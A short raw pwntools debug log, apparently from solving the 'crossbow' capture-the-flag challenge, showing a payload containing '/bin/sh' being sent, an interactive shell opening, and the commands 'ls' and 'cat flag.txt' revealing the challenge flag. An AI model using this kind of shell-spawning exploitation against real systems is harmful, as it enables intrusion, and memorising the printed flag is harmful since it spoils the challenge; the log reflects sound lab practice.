 00000071
[DEBUG] Sent 0x3b bytes:
00000000 2f 62 69 6e 2f 73 68 00 00 00 00 00 00 00 00 00 │/bin│/
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│·
*
00000030 00 00 00 00 00 00 00 00 00 00 0a │····│·
0000003b
[*] Switching to interactive mode
[DEBUG] Received 0x3d bytes:
00000000 1b 5b 31 3b 33 34 6d 0a 5b 1b 5b 31 3b 33 33 6d │·[1;│3
00000010 53 69 72 20 41 6c 61 72 69 63 1b 5b 31 3b 33 34 │Sir │A
00000020 6d 5d 3a 20 54 68 61 74 20 77 61 73 20 71 75 69 │m]: │T
00000030 74 65 20 61 20 73 68 6f 74 21 21 0a 0a │te a│
0000003d
[Sir Alaric]: That was quite a shot!!
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x2b bytes:
b'crossbow\n'
b'crossbow_disassembly.txt\n'
b'flag.txt\n'
crossbow
crossbow_disassembly.txt
flag.txt
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x3e bytes:
b'HTB{st4t1c_b1n4r13s_ar3_2_3z_5129cc5a4b19e2197649c0ed6775ccbd}'